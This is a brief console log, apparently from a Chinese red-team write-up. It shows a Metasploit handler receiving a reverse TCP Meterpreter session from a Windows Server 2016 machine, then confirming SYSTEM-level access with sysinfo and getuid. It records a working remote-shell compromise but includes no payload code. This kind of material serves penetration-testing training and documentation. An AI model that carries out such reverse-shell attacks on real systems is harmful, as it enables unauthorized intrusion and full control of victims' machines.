 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.28:53
[*] Sending stage (176195 bytes) to 192.168.2.29
[*] Meterpreter session 2 opened (192.168.2.28:53 → 192.168.2.29:53443) at 2020-11-17 13:18:32 +0800
meterpreter > sysinfo
Computer : WIN-FHOQSB51A6Q
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
渗透攻击红队